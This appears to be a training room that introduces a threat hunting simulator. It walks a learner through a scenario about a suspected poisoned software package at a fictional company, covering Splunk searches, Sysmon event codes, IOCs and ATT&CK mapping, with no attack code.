

Threat Hunting Simulator: Health Hazard
Learn how the Threat Hunting Simulator works by playing your first scenario, from the hypothesis to the final report.
easy

To access material, start machines and answer questions login.
In the Simulator, the work comes to you. An alert fires, it lands in your queue, and you decide what it is.
Threat hunting flips that around. Nothing has fired. Nobody is telling you something is wrong. Instead, you start with a hunch, something like "an attacker may have gotten in through a poisoned software package," and you go looking through the logs to find out if it's true. That hunch is called a hypothesis, and it's where every hunt begins.
That's what the Threat Hunting Simulator is. It gives you a simulated company, a hypothesis, a threat intelligence report, and a Security Information and Event Management () tool full of logs. Your job is to dig through those logs, piece together what the attacker did one step at a time, and decide whether the hypothesis holds up.
In this room, we'll play the Health Hazard scenario together, from start to finish. It's a short hunt with three stages, all on one machine, so it's an easy one to learn the platform on. We'll go through each stage one at a time: where to start looking, what we find, and how to record it.
Learning Objectives
- Learn how a Threat Hunting Simulator scenario works, from the hypothesis to the final report.
- Find your way around the threat intel, the SIEM, the documentation, and the timeline.
- Search to follow an attack from one event to the next.
- Map what you find to ATT&CK tactics and techniques.
- Build an attack chain and decide whether the hypothesis is proven.
- Understand the results screen and the feedback on your hunt.
How to Use This Room
The scenario runs on the Threat Hunting Simulator platform, which is separate from this room. You can open it from the Health Hazard scenario page.
The easiest way to follow along is to keep this room open in one browser tab and the scenario in another, then switch between the two.
Tasks 2 and 4 to 8 are practice-along, so do each step in the scenario as you read it. Tasks 3 and 9 are read-along. Task 3 explains how a hunt works, and Task 9 recaps what you did.
Don't start the scenario just yet, though. We'll do that in Task 2.
I'm ready to start my first threat hunt!
Time to start! Open the Health Hazard scenario in a new tab, then click Start.

The scenario starts as soon as you click. There's no to choose, because every Threat Hunting scenario uses .
While the machines boot up, you'll see a short three-step introduction to how a hunt works: review the threat intel and the hypothesis, investigate and build the attack chain, then review the report and conclude. It's worth reading. The of this room covers the same ground in more detail.
Once everything is ready, you'll see the scenario's summary: the briefing, the hypothesis, the objectives, the estimated time, and the difficulty. Have a read, then click Start investigation.

Finding Your Way Around

You'll land on the Threat intel page. It has the threat intelligence report, split into three tabs (Executive Summary, Threat Hunting Mission, and IOCs), with the hypothesis underneath. We'll go through all of it in the next task.
Everything else is in the sidebar on the left:
- Threat intel: the page you're on now.
- SIEM: opens Splunk in a new tab. This is where all the company's logs are, and where you'll spend most of your time.
- My Computer: a virtual machine with extra tools. You won't need it for this scenario.
- Documentation: everything you need to know about the company you're hunting in.
- Timeline: where you record each step of the attack as you find it. We'll start filling it in from Task 4.
- Threat report: where you decide whether the hypothesis is proven and submit your findings at the end.
- My notes: a place to keep notes as you hunt.
- Guide: an interactive demo of the Threat Hunting Simulator, if you'd like a second look at the basics.
My Computer and My notes open inside the page. To open one in its own tab instead, click the small arrow icon next to its name.
The timer at the top of the sidebar shows how long you've been hunting.
The Documentation
From the sidebar, click Documentation. It has two tabs:
- Company Information: who the company is, and a table of all its employees.
- Asset Inventory: the company's network range and its backup server.
The company is called PawPressMe, a small online media company. The employee table lists each person's position, email address, and the host they log in to.

Keep this table handy. The logs won't tell you a person's name. They'll tell you a machine name and an account, and this table is how you figure out who that is.
Take a look at Tom Whiskers, too. He's the co-founder, but his position also says "Interim IT." Remember that. It'll come up again.
Your First Search
Now click SIEM. Splunk opens in a new tab, already set to search every event in the scenario. The time range next to the search bar says All time, and that matters. These logs were recorded on 21 June 2025, so a shorter time range like "Last 24 hours" would find nothing, and the SIEM would look empty. If a search ever comes back with nothing, check the time range first.

Splunk opens with the search *, which simply means "match everything." You should see every event in the scenario, 1,051 of them. You might see a "Server error" message under the search bar. You can ignore it. The search still works.
On the left side, you'll see a list of fields, like ComputerName, EventCode, and CommandLine. Click any of them to see its most common values. Click ComputerName now. The logs come from three machines: paw-tom, paw-tabitha, and paw-penny.
There's also a field called host, which sounds like the one you want. It isn't. In this scenario, host holds the address of the server that collected the logs, so it's the same for every event. If you expand an event, you'll see a second host in its own text, and that one is the machine's name. Splunk keeps it as a separate field, extracted_host. To tell machines apart, stick with ComputerName.
Most of these logs come from Sysmon, a Windows tool that records things like processes starting, files being created, and registry changes. Each kind of activity has its own event code. We'll mostly use these three:
| EventCode | What it records |
|---|---|
1 |
A process started |
13 |
A registry value was set |
22 |
A lookup |
Which Splunk field tells you which machine an event came from?
Before we start digging, there are a few things you need to know. Don't worry, it's not a lot. The logs aren't going anywhere, so take your time.
The Hypothesis
Every hunt starts with a hypothesis. Here's the one for this scenario:

An attacker may have leveraged a compromised third-party software package to gain initial access to the system and silently stage a payload for later execution. They likely established persistence to maintain access without immediate detection.
Read it again, slowly. It's actually making three separate claims:
- Someone got in through a compromised software package.
- They staged a payload to run later.
- They set up , a way to keep their access even after a restart.
Your goal is to find out whether each of these really happened. If you find the evidence, the hypothesis is proven. If you look properly and the evidence isn't there, it's disproven. Both are real outcomes. In a real Security Operations Center (), plenty of hunts end with "we looked, and it's not there," and that's still useful to know.
The Threat Intelligence Report
You don't start from a blank page, though. The Threat intel page also has a threat intelligence report. This one describes a campaign where attackers slowly earn trust as contributors to small open-source projects, then publish a malicious update that runs a hidden payload when someone installs it.

The most useful part is the IOCs tab, a list of Indicators of Compromise (IOCs). These are the concrete clues that other teams have already linked to this campaign: package names, file paths, registry keys, domains. When you don't know where to start, search for an first. If it shows up in your logs, you've found a thread to pull.
One thing to keep in mind is that the report describes the campaign in general. It's not a list of what happened at PawPressMe. Some IOCs will match your logs exactly, some will look slightly different, and some might not show up at all. The logs are what you're hunting in, so they always get the final word.
The Attack Chain
As you find each step the attacker took, you record it as a stage in the Timeline. Put all the stages together, in order, and you get the attack chain: the full story of the attack, from the first foothold to the end.

Open the Timeline and you'll see it's already laid out for you, with an empty slot for each stage you need to find. This scenario has three: "Stage 1 of 3," "Stage 2 of 3," and "Stage 3 of 3."

For each stage, you'll fill in a form with these fields:
- Title and Adversary step description: what the attacker did, in your own words.
- Timestamp: when the step happened, taken from the logs, down to the second.
- Tactic and Technique: what the attacker was trying to achieve, and how. More on these below.
- User: whose account it was. You pick it from a list of the company's users.
- Asset: which machine it happened on, picked from a list of the company's hosts.
- List of IOCs: the indicators from this step, like a package name or a registry key, one per line.
- URL link: optional. You can paste the address of the search that shows the evidence.
That sounds like a lot, but most of it comes straight from the events you find in Splunk. We'll go through every field together for the first stage.
Tactics and Techniques
The tactic and technique fields come from ATT&CK, a public catalog of how attackers operate. It's what lets everyone describe attacks using the same words.
- A tactic is the attacker's goal at that step. The why. For example, Credential Access (
TA0006) means they're trying to steal passwords. - A technique is the method they used to reach that goal. The how. For example, OS Credential Dumping (
T1003) is one way of stealing passwords, by pulling them from where the operating system keeps them, such as its memory or the Security Account Manager (SAM) database.
Every technique belongs to one or more tactics. So once you've worked out what the attacker was doing and why, you pick the tactic first, then the technique that matches.
In the stage form, you pick both from lists, by name. Pick the tactic first, and the technique list fills with the techniques that belong to it. Some techniques also have sub-techniques, written with a dot, like T1003.001, which are more specific versions of the same method. The form doesn't list those, so you always pick the main technique.
It's All in the Documentation
You don't have to memorize any of this. The hypothesis, the threat intelligence report, and the company's details are all in the simulator, and you can go back to them at any time.
So get into the habit of reading the hypothesis and the IOCs at the start of every hunt, before you type your first search.
What do you call the idea that a hunt sets out to prove or disprove?
Let's find out how the attacker got in.
The hypothesis says a compromised software package, and the threat intelligence report gives us a name: healthchk-lib@1.0.1. That's our first thread to pull.
Searching for the Package
In Splunk, with the time range still on All time, search for the package name:
index=* healthchk-lib
The index=* part tells Splunk to look in every index, which is where Splunk keeps its logs. All of this scenario's logs sit in one index, so on its own it finds the same 1,051 events as the * you saw in Task 2. Anything you add after it narrows the search down. Here, healthchk-lib keeps only the events that mention the package.
